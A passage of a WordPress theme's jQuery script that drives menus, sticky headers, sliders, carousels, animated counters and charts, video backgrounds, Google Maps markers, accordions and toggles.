jQuery(this).children('a').addClass('external');					}				});				if (jQuery('body').hasClass('home') /*|| abram_brad_main.onePageNav == 'yes'*/) {					jQuery('.main_menu').first().find('> li:first-child').addClass('active');					jQuery(' #mobile_navigation .mobile_menu > li:first-child').addClass('active');					jQuery(' #side_menu > li:first-child').addClass('active');					$('#logo a').on('click', function(event) {						$(window).scrollTo({							top : 0						}, 750, {							easing : "easeInOutQuart",							offset : 0,							'axis' : 'y'						});						event.preventDefault();					});				} else {					jQuery('.main_menu > li').each(function(index, element) {						if ($(this).hasClass('current-menu-ancestor') || $(this).hasClass('current-menu-item') || $(this).hasClass('current-menu-parent')) {							$(this).addClass('active');						}					});				}				var sm_timeout;				jQuery('#side_menu li').each(function() {					if ($(this).find('> .sub-menu').length > 0) {						/*						 $(this).hoverIntent({						 timeout : 900,						 over : function(){						 $(this).find('> .sub-menu').slideDown();						 },						 out : function(){						 $(this).find('> .sub-menu').slideUp();						 }						 });						 */					}				});				/*				 jQuery('.main_menu, #side_menu').onePageNav({				 currentClass: 'active',				 filter: ':not(.external)',				 easing: "easeInOutQuart" ,				 scrollChange : function(e){				 $('.main_menu').not( $(e).parent() ).find('> li').removeClass('active');				 }				 });				 jQuery('#mobile_navigation .mobile_menu').onePageNav({				 currentClass: 'active',				 filter: ':not(.external)' ,				 easing: "easeInOutQuart" ,				 begin: function(){				 removeExpanded();				 }				 });				 */				function removeExpanded() {					//$("body").removeClass('expanded');				}				//mobile toggle menu				$(".toggle-menu").on('click', function(e) {					e.preventDefault();					$("body").toggleClass('expanded');				});				//mobile cross button				$("#close-mobile-menu").on('click', function(e) {					e.preventDefault();					$("body").removeClass('expanded');				});				//mobile menu events				$(window).on("debouncedresize", function() {					if ($(window).width() > 1000) {						removeExpanded();					}				});				$('.side-navigation-mobile .current-page').html($('.side-navigation-mobile .current_page_item > a').html());				$('.side-navigation-mobile .current-page').on('click', function(e) {					e.preventDefault();					$('.side-navigation-mobile').toggleClass('clicked');				});				var header_type = $('body').hasClass('transparent-header') ? 'transparent' : 'solid',				    header_offset = $('#header_wrapper').offset(),				    header_top = 0,				    $header_height = $('#header').outerHeight(),				    $new_offset = $('#header').data('auto-offset') == 1 ? header_top + ($header_height - $('#header').data('shrinked-height')) : header_top + parseInt($('#header').data('offset')),				    $new_offset1 = header_top + $header_height + parseInt($('#header').data('second-nav-offset')),				    header_height = $('#header').data('height');			    if (header_offset != null) {header_top = header_offset.top;}				if (!isMobileDevices) {					var timeout;					$(window).scroll(function() {						var $scroll = $(window).scrollTop();						if ($('#header').hasClass('sticky-nav')) {							if ($scroll > header_top) {								$('#header').addClass('stuck');								$('#header').parent().css('height', $header_height + 'px');							} else {								$('#header').removeClass('stuck');							}							if ($scroll > $new_offset && !$('#header').hasClass('shrinked')) {								$('#header').addClass('shrinked');								if (header_type == 'transparent') {									$('#header_wrapper').removeClass('transparent-header');								}							} else if ($scroll < $new_offset || $scroll == $new_offset) {								$('#header').removeClass('shrinked');								;								if (header_type == 'transparent') {									$('#header_wrapper').addClass('transparent-header');								}							}						} else if ($('#header').hasClass('second-nav')) {							if (/*$scroll > $new_offset1 &&*/!$('#header').hasClass('to-stuck')) {								$('#header').addClass('to-stuck shrinked');								$('#header').parent().css('height', $header_height + 'px');								clearTimeout(timeout);								timeout = setTimeout(function() {									$('#header').addClass('stucked');									if (header_type == 'transparent') {										$('#header_wrapper').removeClass('transparent-header');									}								}, 100);							} else if (/*$scroll < $new_offset1 &&*/							$('#header').hasClass('to-stuck')) {								$('#header').removeClass('stucked shrinked to-stuck');								if (header_type == 'transparent') {									$('#header_wrapper').addClass('transparent-header');								}							}						}					});				}				/*--------------------------------------------------------------------------*/				/* Brad Slider */				/*--------------------------------------------------------------------------*/				function header_height() {					var $header_height = $(window).width() <= 1000 ? 65 : parseInt($('#header').attr('data-height'));					return $header_height;				}				function topbar_height() {					if ($('#top_bar').length <= 0) {						return 0;					}					var $topbar_height = ($(window) <= 800) ? $('#top_bar').height() : 35;					return $topbar_height;				}				var stickyHeader = $('#header').hasClass('sticky-nav') ? true : false;				$('.go-top').on('click', function(e) {					e.preventDefault();					$(window).scrollTo({						top : 0					}, 750, {						easing : "easeInOutQuart",						offset : 0,						'axis' : 'y'					});				});				//Set kub burn effects				function setSliderKenburn($slider) {					var $that = $slider.find('.item.active > .image');					if ($that.data('kenburn') == 'yes') {						var bgps = $that.data('kbstart'),						    bgpe = $that.data('kbend'),						    zos = $that.data('kbzoom-start'),						    zoe = $that.data('kbzoom-end'),						    duration = $that.data('kb-duration');						if (zos == undefined)							zos = 100;						if (zoe == undefined)							zoe = 100;						zos = zos / 100;						zoe = zoe / 100;						$that.css({							'background-position' : bgps,							scale : zos						});						if (zos != zoe) {							$that.transition({								'background-position' : bgpe,								scale : zoe							}, duration, "ease");						} else {							$that.transition({								'background-position' : bgpe							}, duration, "ease");						}					}				}				function fixSliderVideoBg($slider) {					var $sliderWidth = $slider.parent().outerWidth(),					    $sliderHeight = $slider.outerHeight();					//Set Slider Video by loop over all slides					$slider.find('.item').each(function() {						var currentItem = $(this),						    isActive = currentItem.hasClass('active');						if (!isActive) {							currentItem.addClass('active');						}						if (currentItem.find('video').length > 0) {							var sliderH = $sliderHeight + 20,							    videoRatio = currentItem.attr('data-video-ratio'),							    videoW = currentItem.find('video').width(),							    videoH = currentItem.find('video').height(),							    videoR = Math.floor(videoW / videoH),							    windowR = $sliderWidth / sliderH;							if ( typeof (videoRatio) == "undefined" || videoRatio != '') {								if (videoRatio == '4:3') {									videoR = Math.floor(4 / 3);								} else {									videoR = Math.floor(16 / 9);								}							}							if (windowR < videoR) {								$(' video , .mejs-overlay , .mejs-container, object', currentItem).width($sliderWidth * videoR).height(sliderH);								$(' video , .mejs-overlay , .mejs-container, object', currentItem).css({									'top' : 0,									'left' : -(sliderH * videoR - $sliderWidth) / 2,									'height' : sliderH								});							} else {								$(' video , .mejs-overlay , .mejs-container, object', currentItem).width($sliderWidth).height($sliderWidth / videoR);								$(' video , .mejs-overlay , .mejs-container, object', currentItem).css({									'top' : -($sliderWidth / videoR - sliderH) / 2,									'left' : 0,									'height' : $sliderWidth / videoR								});							}						}						if (!isActive) {							currentItem.removeClass('active');						}					});				}				function fixSliderHeight($slider) {					var $sliderWidth = $slider.outerWidth(),					    $sliderHeight = $slider.outerHeight(),					    $ht_responsive = $slider.attr("data-rs-height");					/*Set Slider Height*/					if ($slider.attr('data-fullheight') == "yes") {						$sliderHeight = $(window).height();						if ($slider.hasClass('header-slider-yes') && header_type == 'solid') {							$sliderHeight = Math.floor($(window).height() - (header_height() + topbar_height() ));						}					} else {						if ($ht_responsive == 'yes') {							if ($(window).width() <= 1300 && $(window).width() > 1000) {								$sliderHeight = $slider.attr('data-height') * 0.8;							} else if ($(window).width() <= 1000 && $(window).width() > 768) {								$sliderHeight = $slider.attr('data-height') * 0.7;							} else {								$sliderHeight = $slider.attr('data-height') * 1;							}						} else {							$sliderHeight = $slider.attr('data-height');						}					}					$slider.css({						'height' : $sliderHeight + 'px'					});					$slider.parent().css({						'height' : $sliderHeight + 'px'					});					$slider.find('.carousel-inner > .item , .carousel-inner').css({						'height' : $sliderHeight + 'px'					});				}				//init slider				if ($('.abram-brad-slider').length > 0) {					$('.abram-brad-slider').each(function() {						var $slider = $(this),						    header_scheme = $slider.find('.carousel-inner .item:first-child').attr('data-header-scheme'),						    slider_scheme = $slider.find('.carousel-inner .item:first-child').attr('data-slider-scheme');						if (isMobileDevices) {							$slider.addClass('parallax-disabled');						}						$('body').removeClass('header-scheme-light header-scheme-dark').addClass(header_scheme);						$('#header_wrapper').removeClass('header-scheme-light header-scheme-dark').addClass(header_scheme);						$slider.removeClass('color-dark color-light').addClass(slider_scheme);						$slider.imagesLoaded(function() {							if ($slider.find('video').length > 0) {								$('video', $slider).mediaelementplayer({									enableKeyboard : false,									iPadUseNativeControls : false,									pauseOtherPlayers : false,									iPhoneUseNativeControls : false,									AndroidUseNativeControls : false								});							}							fixSliderHeight($slider);							fixSliderVideoBg($slider);							$('.carousel-preloader', $slider).fadeOut();							$slider.find('.carousel-inner .item:first-child').addClass('active');							$('.carousel-indicators > li:first-child', $slider).addClass('active');							$slider.carousel({								pause : false							});							$slider.find('.carousel-indicators , .carousel-control').animate({								opacity : 1							}, 400);							$slider.addClass('load-animation');							setSliderKenburn($slider);						});						$slider.on('slide.bs.carousel', function(element) {							$slider.removeClass('load-animation');						});						$slider.on('slid.bs.carousel', function(element) {							$slider.addClass('load-animation');							setSliderKenburn($slider);						});						if ($slider.attr('data-swipe') == 'yes') {							$slider.swipe({								swipeLeft : function(event, direction, distance, duration, fingerCount) {									$slider.carousel('next')								},								swipeRight : function(event, direction, distance, duration, fingerCount) {									$slider.carousel('prev')								},								allowPageScroll : "vertical",								threshold : 75							});						}						if (!isMobileDevices) {							var skrollrInit = skrollr.init({								edgeStrategy : 'set',								smoothScrolling : true,								forceHeight : false							});							skrollrInit.refresh();						}						$(window).on('debouncedresize', function() {							fixSliderHeight($slider);							fixSliderVideoBg($slider)						});					});				}				/*				 function initParallax(){					 if( !isMobileDevices){					 	jQuery('.parallax-section-yes').parallax("50%" , 0.4);					 }				 }				 initParallax();				 */				/* Counto */				if (!isMobileDevices) {					$('.counter-title').each(function() {						$(this).waypoint(function() {							var element = $(this).find('> span > span'),							    percentage = element.data('percentage');							element.countTo({								from : 0,								to : percentage,								speed : 900							});						}, {							triggerOnce : true,							offset : '100%'						});					});				} else {					$('.counter-title').each(function() {						var element = $(this).find('> span > span'),						    percentage = element.data('percentage');						element.countTo({							from : 0,							to : percentage,							speed : 900						});					}, {						triggerOnce : true,						offset : '100%'					});				}				/* ------------------------------------------------------------------------ */				/* Animated Boxes */				/* ------------------------------------------------------------------------ */				function setTitlebarHeight() {					var $titlebar = $('#titlebar'),					    $titleHeight = $titlebar.attr('data-height');					if ($(window).width() <= 1300 && $(window).width() > 1000) {						$titleHeight = $titleHeight * 0.8;					} else if ($(window).width() <= 1000) {						$titleHeight = $titleHeight * 0.7;					} else if ($(window).width() < 500) {						$titleHeight = $titleHeight * 0.6;					}					$titlebar.find(' > .titlebar-wrapper').css({						'height' : $titleHeight + 'px',						'min-height' : $titleHeight + 'px'					});				}				if ($('#titlebar').attr('data-rs-height') == 'yes') {					setTitlebarHeight();					$(window).on('debouncedresize', setTitlebarHeight);				}				/* ------------------------------------------------------------------------ */				/* Animated Boxes */				/* ------------------------------------------------------------------------ */				$('.animate-when-visible:not(.portfolio-items)').each(function() {					var element = $(this),					    effect = $(this).data('animation-effect') !== '' ? $(this).data('animation-effect') : 'fadeIn',					    itemDelay = (isNaN($(this).data('animation-delay')) ? 0 : $(this).data('animation-delay') );					if (!isMobileDevices) {						element.waypoint(function(direction) {							setTimeout(function() {								element.addClass(effect).addClass('start-animation');							}, itemDelay);						}, {							offset : '80%',							triggerOnce : true						});					} else {						element.addClass(effect).addClass('start-animation');					}				});				/* ------------------------------------------------------------------------ */				/* Portfolio animation */				/* ------------------------------------------------------------------------ */				$('.animate-when-visible.portfolio-items').each(function() {					var element = $(this),					    effect = $(this).data('animation-effect') !== '' ? $(this).data('animation-effect') : 'fadeIn',					    itemsDelay = (isNaN($(this).data('animation-delay')) ? -1 : $(this).data('animation-delay') ),					    objectsToAnimate = $(this).find(' > .portfolio-item > .inner-content');					element.imagesLoaded(function() {						element.waypoint(function(direction) {							objectsToAnimate.each(function(i) {								var object = $(this);								setTimeout(function() {									object.addClass(effect).addClass('start-animation');								}, i * itemsDelay);							});						}, {							offset : '80%',							triggerOnce : true						});					});				});				/* ------------------------------------------------------------------------ */				/* Easy Pie chart */				/* ------------------------------------------------------------------------ */				$('.chart-shortcode').each(function(index, element) {					var element = $(this);					$(this).easyPieChart({						animate : 1000,						lineCap : 'square',						lineWidth : element.attr('data-linewidth'),						size : element.attr('data-size'),						barColor : element.attr('data-barcolor'),						trackColor : element.attr('data-trackcolor'),						scaleColor : 'transparent'					});				});				$('.chart-shortcode').each(function() {					var element = $(this);					setTimeout(function() {						element.waypoint(function(direction) {							if (!$(this).hasClass('animated')) {								$(this).addClass('animated');								var animatePercentage = parseInt($(this).attr('data-animatepercent'), 10);								$(this).data('easyPieChart').update(animatePercentage);							}						}, {							offset : 'bottom-in-view',							triggerOnce : true						});					}, 100);				});				/* ------------------------------------------------------------------------ */				/* Skillbars */				/* ------------------------------------------------------------------------ */				$('.progress').each(function() {					var element = $(this);					element.waypoint(function(direction) {						var progressBar = $(this),						    progressValue = progressBar.find('.bar').attr('data-value');						if (!progressBar.hasClass('animated')) {							progressBar.addClass('animated');							progressBar.parent().find('.bar-text').animate({								opacity : 1							}, 300);							progressBar.find('.bar').animate({								width : progressValue + "%"							}, 600, "easeInOutQuart");						}					}, {						offset : '80%',						triggerOnce : true					});				});				//Search Panel				var searchBtn = $('#header-search-button > a'),				    searchPanel = $('#header-search-panel'),				    searchP = $('#header-search'),				    searchInput = searchPanel.find('input[type="text"]'),				    searchClose = searchPanel.find('.close-icon');				searchBtn.on('click', function(e) {					e.preventDefault();					var _t = $(this);					if (!_t.hasClass('active')) {						searchPanel.fadeIn();						_t.addClass('active');					} else {						_t.removeClass('active');						searchPanel.fadeOut();					}				});				// searchBtn.click //				searchClose.on('click', function() {					searchBtn.removeClass('active');					searchPanel.fadeOut();				});				/*--------------------------------------------------------------------------*/				/* Section Settings				/*---------------------------------------------------------------------------*/				function section_video_bg_size() {					$('.section.section-bgtype-video').each(function() {						var $this = $(this),						    windowW = $this.width(),						    windowH = $this.outerHeight() + 20,						    videoW = $this.find('video').width(),						    videoH = $this.find('video').height(),						    videoR = videoW / videoH;						if ($('#boxed_layout').length > 0) {							windowW = $('#boxed_layout').outerWidth();						}						var windowR = windowW / windowH;						if ($this.data('video-ratio') != undefined && $this.data('video-ratio') != '') {							if ($this.data('video-ratio') == '4:3') {								videoR = 4 / 3;							} else {								videoR = 16 / 9;							}						}						if ($this.hasClass('section-height-video')) {							$this.animate({								'height' : videoHeight							}, 400);						} else {							if (windowR < videoR) {								$(' video , .mejs-overlay , .mejs-container, object', $this).width(windowW * videoR).height(windowH);								$(' video , .mejs-overlay , .mejs-container, object', $this).css({									'top' : 0,									'left' : -(windowH * videoR - windowW) / 2,									'height' : windowH								});							} else {								$(' video , .mejs-overlay , .mejs-container, object', $this).width(windowW).height(windowW / videoR);								$(' video , .mejs-overlay , .mejs-container, object', $this).css({									'top' : -(windowW / videoR - windowH) / 2,									'left' : 0,									'height' : windowW / videoR								});							}						}					});				}				if ($('.section.section-bgtype-video').length > 0) {					section_video_bg_size();					$('.section.section-bgtype-video').css('visibility', 'visible');					$('.section.section-bgtype-video > video').mediaelementplayer({						enableKeyboard : false,						iPadUseNativeControls : false,						pauseOtherPlayers : false,						iPhoneUseNativeControls : false,						AndroidUseNativeControls : false					});					$(window).on("debouncedresize", function() {						section_video_bg_size();					});				}				//fancy border init				$('.row-fluid.style2:not(.portfolio-items)').fancyBorder();				$('.row-fluid.style3:not(.portfolio-items)').fancyBorder();				//fit videos				//	$('.video:not(".floated-video")').fitVids();				/* ------------------------------------------------------------------------ */				/* Portolio Tabs */				/* ------------------------------------------------------------------------ */				function fixportfolio_tabs() {					var $element = $('.portfolio-tabs.portfolio-tabs-blackbox');					if ($(window).width() > 1180) {						$element.css({							'margin-left' : -$element.offset().left + 'px',							'width' : $(window).width() + 'px',							'max-width' : $(window).width() + 'px'						});					} else {						$element.css({							'margin-left' : 0,							'width' : '100%'						});					}				}				if ($('.portfolio-tabs.portfolio-tabs-blackbox').length > 0) {					fixportfolio_tabs();					$(window).on('debouncedresize', function() {						fixportfolio_tabs();					});				}				$('.portfolio-tabs > div > ul > li >  a').on('click', function(e) {					e.preventDefault();					var selector = $(this).attr('data-filter');					$('.portfolio-items.sortable-items').isotope({						filter : selector					});					$(this).parents('ul').find('li').removeClass('active');					$(this).parent().addClass('active');				});				/* ------------------------------------------------------------------------ */				/* Tooltips */				/* ------------------------------------------------------------------------ */				$('.tooltips , .tooltext').each(function() {					var align = $(this).data('align') != '' ? $(this).data('align') : 'top';					$(this).find('a[rel="tooltip"]').tooltip({						placement : align,						animation : true					});				});				$('#topbar .social-icons a').tooltip({					placement : 'bottom',					animation : true				});				$('#copyright .social-icons a').tooltip({					placement : 'top'				});				if ($.fn.bxSlider) {					/* ------------------------------------------------------------------------ */					/* Flexible-slider */					/* ------------------------------------------------------------------------ */					var flexible_sliders = [],					    flexible_slider_count = 0;					$('.flexible-slider:not(".floated-slideshow")').each(function() {						var flexInstance = $(this),						    effect = flexInstance.data("effect") != "" ? flexInstance.data("effect") : "fade",						    autoplay = false,						    pagination = true,						    navigation = true;						if (flexInstance.data("navigation") == 'no') {							navigation = false;						}						if (flexInstance.data("pagination") == 'no') {							pagination = false;						}						if (flexInstance.data("autoplay") == 'yes') {							autoplay = true;						}						flexible_sliders[flexible_slider_count] = flexInstance.bxSlider({							mode : effect,							easing : 'easeInOutQuart',							autoHidePager : true,							adaptiveHeight : true,							controls : navigation,							auto : autoplay,							pager : pagination,							prevText : '',							nextText : ''						});						flexible_slider_count++;					});					/* ------------------------------------------------------------------------ */					/* Fancy Tabs Slider */					/* ------------------------------------------------------------------------ */					$('.icon-tabs-container').each(function() {						var carouselInstance = $(this),						    autoplay = carouselInstance.data('autoplay') == 'yes' ? true : false,						    interval = carouselInstance.data('interval'),						    effect = carouselInstance.data('effect') != "undefined" ? carouselInstance.data('effect') : "fade",						    adHeight = true;						var bxSlider = carouselInstance.find('.icon-tabs').bxSlider({							mode : effect,							easing : 'easeInOutQuart',							controls : false,							adaptiveHeight : adHeight,							touchEnabled : false,							auto : autoplay,							pause : interval,							autoHidePager : true,							pager : true,							pagerCustom : carouselInstance.find('.icons-tabs-nav'),							onSliderLoad : function() {								carouselInstance.animate({									"opacity" : 1								}, 300);								for (var i = 0; i < flexible_slider_count; i++) {									flexible_sliders[i].reloadSlider();								}								initParallax();							}						});					});					/* ------------------------------------------------------------------------ */					/* Quotes Carousel */					/* ------------------------------------------------------------------------ */					$('.bx-carousel-container').each(function() {						var carouselInstance = $(this),						    nextCarousel = carouselInstance.find('.carousel-next'),						    prevCarousel = carouselInstance.find('.carousel-prev'),						    navigation = carouselInstance.data('navigation') == 'yes' ? true : false,						    pagination = carouselInstance.data('pagination') == 'yes' ? true : false,						    autoplay = carouselInstance.data('autoplay') == 'yes' ? true : false,						    effect = carouselInstance.data('effect') != "undefined" ? carouselInstance.data('effect') : "fade",						    adHeight = !isMobileDevices ? true : false;						var bxSlider = carouselInstance.find('.bx-fake-slider').bxSlider({							mode : effect,							easing : 'easeInOutQuart',							controls : navigation,							adaptiveHeight : adHeight,							auto : autoplay,							pager : pagination,							autoHidePager : true,							pagerSelector : carouselInstance.find('.carousel-pagination'),							prevSelector : prevCarousel,							prevText : '',							nextSelector : nextCarousel,							nextText : '',							onSliderLoad : function() {								carouselInstance.animate({									"opacity" : 1								}, 300);								initParallax();							}						});						if (!isMobileDevices) {							carouselInstance.find('blockquote').swipe({								swipeLeft : function(event, direction, distance, duration, fingerCount) {									bxSlider.goToNextSlide();								},								swipeRight : function(event, direction, distance, duration, fingerCount) {									bxSlider.goToPrevSlide();								},								threshold : 20							});						}					});				}				/*-------------------------------------------------------------------------*/				/* Testimonials Setup				/*-------------------------------------------------------------------------*/				if ($('.testimonials-grid.masonry-yes').length > 0) {					$('.testimonials-grid.masonry-yes').each(function(index, element) {						var $that = $(this);						$that.imagesLoaded(function() {							$that.isotope({								itemSelector : '.testimonial-item',								resizable : true, // Enable normal resizing								layoutMode : 'masonry', //Set own custom layout to maintian fancy border								animationEngine : 'best-available',								animationOptions : {									duration : 200,									easing : 'easeInOutQuad',									queue : false								}							});							$that.animate({								'opacity' : 1							}, "fast");						});					});					$(window).on('debouncedresize', function() {						$('.testimonials-grid.masonry-yes').isotope('layout');					});				}				/* Google maps */				function intialize_googlemap() {					$('.google_map').each(function(index, element) {						var mapId = $(this).attr("id"),						    mapElement =						    element,						    mapContainer = $(this),						    mapZoom = mapContainer.data('zoom'),						    scrollWheel = mapContainer.data('scrollwheel'),						    mapTypeControl = mapContainer.data('maptype-control'),						    mapMarker = mapContainer.data('marker'),						    markerImage = mapContainer.data('markerimage'),						    infoWindow = mapContainer.data('infowindow'),						    mapStyle = mapContainer.data('style'),						    mapColor = mapContainer.data('color'),						    customInfo = mapContainer.data('custom-info'),						    streetview = mapContainer.data('streetview'),						    mapType = mapContainer.data('maptype'),						    pancontrol = mapContainer.data('pancontrol'),						    zoomcontrol = mapContainer.data('zoomcontrol'),						    zoomsize = mapContainer.data('zoomsize'),						    lat = mapContainer.data('lat'),						    lon = mapContainer.data('lon'),						    infoBgColor = mapContainer.data('info-bgcolor'),						    infoColor = mapContainer.data('info-color'),						    mapTypeIdentifier = '',						    zoomIdentifier = '';						if (mapType === "satellite") {							mapTypeIdentifier = google.maps.MapTypeId.SATELLITE;						} else if (mapType === "terrain") {							mapTypeIdentifier = google.maps.MapTypeId.TERRAIN;						} else if (mapType === "hybrid") {							mapTypeIdentifier = google.maps.MapTypeId.HYBRID;						} else {							mapTypeIdentifier = google.maps.MapTypeId.ROADMAP;						}						if (zoomsize == 'large') {							zoomIdentifier = google.maps.ZoomControlStyle.SMALL;						} else {							zoomIdentifier = google.maps.ZoomControlStyle.LARGE;						}						if (lat != '' && lon != '') {							var latlng = new google.maps.LatLng(lat, lon);							var settings = {								zoom : parseInt(mapZoom, 10),								scrollwheel : scrollWheel,								streetViewControl : streetview,								mapTypeControl : mapTypeControl,								panControl : pancontrol,								zoomControl : zoomcontrol,								center : latlng,								zoomControlOptions : {									style : zoomIdentifier								},								mapTypeId : mapTypeIdentifier							};							var mapInstance = new google.maps.Map(mapElement, settings);							var markers = [];							if (mapMarker == 'yes') {								if ( typeof (global_mapData) != "undefined") {									for (var i = 1; i <= Object.keys(global_mapData[mapId]).length; i++) {										if (i == 1) {											var location = latlng;										} else {											var location = new google.maps.LatLng(global_mapData[mapId][i].lat, global_mapData[mapId][i].lon);										}										if (global_mapData[mapId][i].img != '') {											markers[i] = new google.maps.Marker({												position : location,												map : mapInstance,												icon : global_mapData[mapId][i].img,												optimized : false,												infoWindowIndex : i											});										} else if (markerImage != '') {											var image = markerImage;											markers[i] = new google.maps.Marker({												position : location,												map : mapInstance,												icon : image,												optimized : false,												infoWindowIndex : i											});										} else {											markers[i] = new google.maps.Marker({												map : mapInstance,												position : location,												infoWindowIndex : i											});										}										if (global_mapData[mapId][i].desc != '') {											var contentString = global_mapData[mapId][i].desc;											if (customInfo == 'yes') {												var infobox_div = document.createElement('div');												infobox_div.className = 'abram-brad-info-box';												infobox_div.style.cssText = 'background-color:' + infoBgColor + ';color:' + infoColor + ';';												infobox_div.innerHTML = contentString;												var infobox_options = {													content : infobox_div,													disableAutoPan : false,													maxWidth : 150,													pixelOffset : new google.maps.Size(-125, 10),													zIndex : null,													boxStyle : {														background : 'none',														opacity : 1,														width : "250px"													},													closeBoxMargin : "2px 2px 2px 2px",													closeBoxURL : "http://www.google.com/intl/en_us/mapfiles/close.gif",													infoBoxClearance : new google.maps.Size(1, 1)												};												markers[i]['infowindow'] = new InfoBox(infobox_options);												markers[i]['infowindow'].open(mapInstance, markers[i]);												if (global_mapData[mapId][i].visible == 'no') {													markers[i]['infowindow'].setVisible(false);												}												google.maps.event.addListener(markers[i], 'click', function() {													if (this['infowindow'].getVisible()) {														this['infowindow'].setVisible(false);													} else {														this['infowindow'].setVisible(true);													}												});											} else {												markers[i]['infowindow'] = new google.maps.InfoWindow({													content : contentString												});												if (global_mapData[mapId][i].visible != 'no') {													markers[i]['infowindow'].open(mapInstance, markers[i]);												}												google.maps.event.addListener(markers[i], 'click', function() {													this['infowindow'].open(mapInstance, this);												});											}										}									}								}							}							if (mapStyle == 'style1') {								var styles = [{									featureType : "all",									elementType : "all",									stylers : [{										saturation : -100									}]								}];								mapInstance.setOptions({									styles : styles								});							} else if (mapStyle == 'style2') {								var styles = [{									"stylers" : [{										"hue" : "#003bff"									}, {										"invert_lightness" : true									}, {										"lightness" : 10									}, {										"gamma" : 0.91									}, {										"saturation" : -60									}]								}, {									"featureType" : "road.local",									"elementType" : "labels",									"stylers" : [{										"visibility" : "off"									}]								}, {									"featureType" : "landscape",									"stylers" : [{										"visibility" : "simplified"									}]								}, {									"featureType" : "poi",									"stylers" : [{										"visibility" : "off"									}]								}, {									"featureType" : "road",									"stylers" : [{										"saturation" : -65									}]								}, {									"featureType" : "water",									"stylers" : [{										"saturation" : -50									}, {										"lightness" : -25									}]								}, {									"featureType" : "road",									"stylers" : [{										"gamma" : 0.9									}]								}];								mapInstance.setOptions({									styles : styles								});							} else if (mapStyle == 'style3' && mapColor != '') {								var styles = [{									featureType : "all",									elementType : "all",									stylers : [{										"hue" : mapColor									}, {										"saturation" : -20									}]								}];								mapInstance.setOptions({									styles : styles								});							}						}					});				}				if ($('.google_map').length > 0) {					google.maps.event.addDomListener(window, 'load', intialize_googlemap);				}				/*-------------------------------------------------------------------------*/				/* Post Grid				/*-------------------------------------------------------------------------*/				abram_brad_blog.init();				/*-------------------------------------------------------------------------*/				/* Double Section height Fix				/*-------------------------------------------------------------------------*/				function resizeDoubleSectionht() {					$('.equal-cheight-yes').each(function() {						var element = $(this),						    childElements = element.find('> .section-column > .inner-content'),						    tallest = 0;							childElements.css('height', 'auto');						if ($(window).width() > 800) {							element.imagesLoaded(function() {								childElements.each(function() {									var childElement = $(this);									if (childElement.outerHeight() > tallest) {										tallest = childElement.outerHeight();									}								});								childElements.css('height', tallest + 'px');							});						}					});				}				resizeDoubleSectionht();				$(window).on("debouncedresize", function() {					resizeDoubleSectionht();				});				/* ------------------------------------------------------------------------ */				/* Contact Form */				/* ------------------------------------------------------------------------ *				 if( $('.contact-form').length > 0 ) {				 $('.contact-form').each(				 function(){				 var form = $(this),				 formSent = false,				 formElements = form.find('textarea, select, input[type=text] , input[type=email] , input[type=hidden]'),				 formElementstoCheck = form.find('textarea, select, input[type=text] , input[type=email]'),				 formSubmit = form.find('input[type=submit]');				 form.submit(function(e) {				 e.preventDefault();				 var validationError = false;				 formElementstoCheck.each(function(){				 var currentElement = $(this),				 classes = currentElement.attr('class'),				 value = currentElement.val();				 if( classes && classes.match("required") && value === '')				 {				 currentElement.removeClass("valid error").addClass("error");				 validationError = true;				 }				 });				 if(validationError == false) {				 var data = {				 action : 'abram_brad_send_mail' ,				 nonce: abram_brad_main.contactNonce,				 fields : {}				 };				 formElements.each(function(){				 var that = $(this);				 data.fields[ that.attr('name') ] = that.val();				 });				 formSubmit.attr('disabled','disabled');				 $.ajax({				 type: "POST",				 dataType: "json",				 url: abram_brad_main.ajaxurl,				 data: data,				 success: function (response) {				 if (response.success) {				 $('.alert-success',form).removeClass("hidden");				 $('.alert-error',form).addClass("hidden");				 if((form.position().top - 80) < $(window).scrollTop()){				 $("html, body").animate({				 scrollTop: form.offset().top - 80				 }, 300);				 }				 formElements.val('').removeClass("valid error");				 abram_brad_main.contactNonce = response.nonce;				 formSubmit.removeAttr('disabled');				 }				 else{				 $('.alert-error',form).removeClass("hidden");				 $('.alert-success',form).addClass("hidden");				 if((form.position().top - 80) < $(window).scrollTop()){				 $("html, body").animate({				 scrollTop:form.offset().top - 80				 }, 300);				 }				 abram_brad_main.contactNonce = response.nonce;				 formSubmit.removeAttr('disabled');				 formElements.removeClass("valid error");				 }				 }				 });				 }				 });				 });				 }				 */				/* ------------------------------------------------------------------------ */				/*  All carousel items				/* ------------------------------------------------------------------------ */				abram_brad_carouselItems.init();				/*------------------------------------------------------------------------- */				/* Post Share */				/*------------------------------------------------------------------------- */				if ($('.post-share').length > 0) {					/*					 $('.post-share').hoverIntent({					 over: function(){$(this).addClass('hover');},					 out: function(){$(this).removeClass('hover');},					 timeout : 200					 });					 */					$('.facebook-share , .twitter-share , .reddit-share , .google-share , .linkedin-share , .pinterest-share').on('click', function() {						window.open($(this).attr('href'), "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0")						return false;					});					$('.post-share').animate({						opacity : 1					});				}				/* ------------------------------------------------------------------------ */				/* Accordions */				/* ------------------------------------------------------------------------ */				$('.accordions').each(function() {					var active_tab = $(this).data("active-tab");					$(this).find('.accordion:nth-child(' + active_tab + ')').find('> .accordion-inner').stop().show().stop().prev().addClass("active");				});				$('.accordion .accordion-title > a').on('click', function() {					if ($(this).parent().next().is(':hidden')) {						$(this).parent().parent().parent().find('.accordion-title').removeClass('active').next().slideUp(200);						$(this).parent().toggleClass('active').next().slideDown(200);						resizeDoubleSectionht();					}					return false;				});				/* ------------------------------------------------------------------------ */				/* Toggles */				/* ------------------------------------------------------------------------ */				if ($(".toggle .toggle-title").hasClass('active')) {					$(".toggle .toggle-title.active").closest('.toggle').find('.toggle-inner').show();				}				$(".toggle .toggle-title").on('click', function(e) {					e.preventDefault();					if ($(this).hasClass('active')) {						$(this).removeClass("active").closest('.toggle').find('.toggle-inner').slideUp(200);						resizeDoubleSectionht();					} else {						$(this).addClass("active").closest('.toggle').find('.toggle-inner').slideDown(200);						resizeDoubleSectionht();					}				});				/* ------------------------------------------------------------------------ */				/* Alert Messages */				/* ------------------------------------------------------------------------ */				$(".alert .close").on('click', function() {					$(this).parent().animate({						'opacity' : '0'					}, 300).slideUp(300);					return false;				});				/* ------------------------------------------------------------------------ */				/* Tabs */				/* ------------------------------------------------------------------------ */				//	$('.tabset').tabset();				/*--------------------------------------------------------------------------*/				/* Woocomerce				/*--------------------------------------------------------------------------*				 $('.cart-container').hoverIntent({				 over : function(){$(this).addClass('hover');},				 out  : function(){$(this).removeClass('hover');},				 timeout : 200				 });				 function show_cart_container(){				 